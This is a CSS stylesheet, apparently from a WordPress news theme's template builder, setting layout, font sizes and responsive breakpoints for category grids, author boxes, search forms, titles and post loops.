.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  display: block;
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i,
.tdb_author_socials .tdb-social-item .tdb-social-text {
  vertical-align: middle;
  color: #000;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item i {
  text-align: center;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
.tdb_author_socials .tdb-social-item .tdb-social-text {
  display: none;
  font-size: 13px;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
  opacity: 0;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
  margin: 20px 0 0;
}
/*  ----------------------------------------------------------------------------
    Blend mix fix on IE
*/
.ie8 .entry-thumb:before,
.ie9 .entry-thumb:before,
.ie10 .entry-thumb:before,
.ie11 .entry-thumb:before,
.ie8 .entry-thumb:after,
.ie9 .entry-thumb:after,
.ie10 .entry-thumb:after,
.ie11 .entry-thumb:after,
.ie8 .tdb-featured-image-bg:before,
.ie9 .tdb-featured-image-bg:before,
.ie10 .tdb-featured-image-bg:before,
.ie11 .tdb-featured-image-bg:before,
.ie8 .tdb-featured-image-bg:after,
.ie9 .tdb-featured-image-bg:after,
.ie10 .tdb-featured-image-bg:after,
.ie11 .tdb-featured-image-bg:after,
.ie8 .tdb-author-img:before,
.ie9 .tdb-author-img:before,
.ie10 .tdb-author-img:before,
.ie11 .tdb-author-img:before,
.ie8 .tdb-author-img:after,
.ie9 .tdb-author-img:after,
.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
#wp-admin-bar-tdb_template_builder a {
  background-color: #2b4858;
  color: #fff;
}
#wp-admin-bar-tdb_template_builder a:hover {
  background-color: #1c5879 !important;
  color: #fff !important;
}
[class*="tdb-fake-block"] {
  filter: grayscale(1);
  user-select: none;
  -webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
  pointer-events: none;
}
.tdb-fake-block {
  opacity: 0.1;
}
.tdb-fake-block-2 {
  opacity: 0.2;
}
